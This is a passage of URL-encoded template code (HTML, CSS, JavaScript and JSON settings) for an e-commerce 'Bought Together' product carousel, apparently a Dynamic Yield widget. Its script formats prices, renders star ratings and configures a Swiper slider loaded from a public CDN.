20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%2